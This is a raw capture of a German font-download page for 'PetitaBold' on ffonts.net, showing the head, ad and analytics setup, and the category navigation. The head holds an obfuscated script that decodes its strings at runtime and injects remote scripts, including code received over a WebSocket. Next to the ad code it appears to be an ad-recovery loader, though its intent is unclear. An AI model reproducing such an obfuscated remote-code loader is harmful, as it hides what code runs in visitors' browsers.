

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.ffonts.net/PetitaBold.font
body_size: 15044
content:
<!doctype html>
<html  lang="de">
<head>
  <meta charset="utf-8">
  <title>PetitaBold Schriftart - FFonts.net</title>
  <meta name="description" content="Das PetitaBold Schriftart enthält 327 wunderschön gestaltete Charaktere. ✔️ Passen Sie Ihre eigene Vorschau auf FFonts.net an, um sicherzustellen, dass sie für Ihre Designs geeignet ist." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="PetitaBold Schriftart" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/PetitaBold.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/P/E/PetitaBold.webp" /> 
<meta property="og:site_name" content="PetitaBold Schriftart" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://de.ffonts.net/PetitaBold.font" />
<link rel="alternate" href="https://www.ffonts.net/PetitaBold.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/PetitaBold.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/PetitaBold.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/PetitaBold.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/PetitaBold.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/PetitaBold.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/PetitaBold.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/PetitaBold.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/PetitaBold.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/PetitaBold.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/PetitaBold.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/PetitaBold.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Grotesk","item":"https://www.ffonts.net/Sans-Serif.html"},{"@type":"ListItem","position":3,"name":"PetitaBold Schriftart"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://de.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Sponsoren"><p class="category_title_sidebar commercialfontscss">Sponsoren</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine Schriftart</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Schriftart">Uncategorized Schriftart</a><span class="circled blk">111428</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,199</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,425,615</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Neu">Neu</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Spitze Schriftart">Spitze Schriftart</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Sponsoren">Sponsoren</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Suche..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
